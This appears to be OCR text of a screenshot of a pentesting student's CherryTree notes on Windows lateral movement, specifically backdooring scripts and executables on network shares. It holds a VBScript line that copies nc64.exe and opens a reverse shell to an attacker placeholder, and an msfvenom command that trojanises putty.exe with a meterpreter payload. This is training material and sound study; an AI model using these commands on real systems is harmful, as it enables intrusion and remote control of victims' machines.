 File Machine View Input Devices Help
Applications Places CherryTree Jul 1 10:35
Offensive Pentesting Learning Path ive_Pentesting - CherryTree 0.99.47
Flameshot Info
Capture saved to clipboard.
File Edit Insert Format Tools Tree Search View Bookmarks Help
Use of Alte... Moving Lat... Spawning ... Lateral Movement and Pivoting / Abusing User Behaviour
Weaponization
VBScript
HTA
VBA
Random Boxes
Offensive Pentesting THM
C2
Linux Priv Esc
Windows Priv Esc
Systeminfo
Investigating Windows
Harvesting Passwords from Usual Spots
Autorun
Always Install Elevated
Registry
Executable Files
Startup Applications
DLL Hijacking
BinPath
Unquoted Service Paths
Hot Potato
Password Mining Config Files
Password Mining Memory
Kernel Exploits
TCM Training
24 Hour Linux Hacking Stream
Kurbenetes Pentesting
Jeff
Jack
SET
CroccCrew
RazorBlack
Exploit AD
Lateral Movement and Pivoting
Spawning Processes Remotely
Moving Laterally Using WMI
Use of Alternate Authentication Material
Abusing User Behaviour
Port Forwarding
The rationale behind this is that the administrator can maintain an executable on a network share, and users can execute it without copying or installing the
application to each user's machine. If we, as attackers, have write permissions over such scripts or executables, we can backdoor them to force users to execute
any payload we want.
Although the script or executable is hosted on a server, when a user opens the shortcut on his workstation, the executable will be copied from the server to its
%temp% folder and executed on the workstation. Therefore any payload will run in the context of the final user's workstation (and logged-in user account).
Backdooring .vbs Scripts
As an example, if the shared resource is a VBS script, we can put a copy of nc64.exe on the same share and inject the following code in the shared script:
CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y \\10.10.28.6\myshare\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe <attacker_ip> 1234",
0, True
This will copy nc64.exe from the share to the user's workstation %tmp% directory and send a reverse shell back to the attacker whenever a user opens the
shared VBS script.
Backdooring .exe Files
If the shared file is a Windows binary, say putty.exe, you can download it from the share and use msfvenom to inject a backdoor into it. The binary will still work
as usual but execute an additional payload silently. To create a backdoored putty.exe, we can use the following command:
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o
puttyX.exe
The resulting puttyX.exe will execute a reverse_tcp meterpreter payload without the user noticing it. Once the file has been generated, we can replace the
executable on the windows share and wait for any connections using the exploit/multi/handler module from Metasploit.
Node Type: Rich Text - Date Created: 2022/07/01 - 09:17 - Date Modified: 2022/07/01 - 10:34